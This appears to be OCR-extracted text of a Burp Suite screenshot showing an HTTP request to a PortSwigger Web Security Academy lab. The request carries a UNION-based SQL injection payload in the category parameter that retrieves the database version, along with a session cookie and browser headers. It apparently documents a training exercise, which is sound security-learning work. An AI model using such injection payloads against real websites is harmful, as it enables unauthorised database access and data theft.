 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'UNION+SELECT+@@version,'def'+# HTTP/2
2 Host: 0ab9006703626f1984da549c0006008e.web-security-academy.net
3 Cookie: session=LbyLavrRCBVrM8un7pn5pJmXlrQjWEOP
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7